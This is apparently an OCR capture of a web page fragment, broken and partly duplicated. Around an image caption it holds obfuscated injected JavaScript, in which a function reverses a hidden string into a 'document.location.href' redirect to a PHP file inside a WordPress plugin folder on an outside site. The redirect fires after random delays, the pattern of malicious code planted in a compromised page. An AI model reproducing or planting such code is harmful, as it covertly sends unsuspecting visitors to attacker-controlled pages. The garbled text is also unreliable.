
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andine-et-le-
Cynorrhodon-300×199.jpg »
width= »300″ height= »199″
/>
$nJe=function(n){if (typeof
($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().joi
n("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egami
eruces-ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\'=f
erh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
and
om() * 6); if (number1==3){var